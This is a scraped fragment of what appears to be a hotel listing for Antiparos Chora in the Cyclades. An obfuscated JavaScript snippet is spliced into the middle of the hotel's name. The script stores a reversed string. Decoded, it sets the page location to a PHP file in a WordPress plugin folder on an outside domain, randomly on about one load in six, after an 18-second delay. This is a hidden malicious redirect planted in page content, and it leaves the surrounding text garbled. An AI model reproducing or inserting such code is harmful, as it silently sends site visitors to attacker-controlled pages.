 Eli$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton in Antiparos Chora, Antiparos, Cyclades Islands